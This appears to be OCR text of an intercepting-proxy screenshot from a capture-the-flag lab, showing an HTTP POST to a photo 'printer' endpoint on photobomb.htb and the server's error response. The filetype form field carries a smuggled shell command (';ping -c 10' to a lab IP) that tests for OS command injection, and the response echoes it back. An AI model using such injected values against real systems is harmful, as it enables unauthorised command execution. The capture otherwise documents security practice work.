 Request
Raw Params Headers Hex
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=png;ping -c 10
10.10.11.182&dimensions=600x400
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 Feb 2023 07:15:54 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 67
Connection: close
Content-Disposition: attachment;
filename=mark-mc-neill-4xWHIpY2QcY-unsplash_600x400.png;ping -c 10
10.10.11.182
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
? < + > Type a search term 0 matches
460 bytes | 11,719 millis